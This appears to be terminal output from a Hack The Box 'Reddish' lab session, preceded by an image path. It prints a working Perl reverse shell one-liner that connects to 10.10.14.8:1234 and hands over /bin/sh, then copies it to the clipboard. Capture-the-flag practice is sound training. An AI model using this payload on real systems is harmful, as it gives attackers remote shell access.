 ❯ cat reverse_perl
File: reverse_perl
1 perl -e 'use Socket;$i="10.10.14.8";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotob
yname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(
STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
❯ cat reverse_perl | tr -d '\n' | xclip -sel clip
~/htb/Reddish/content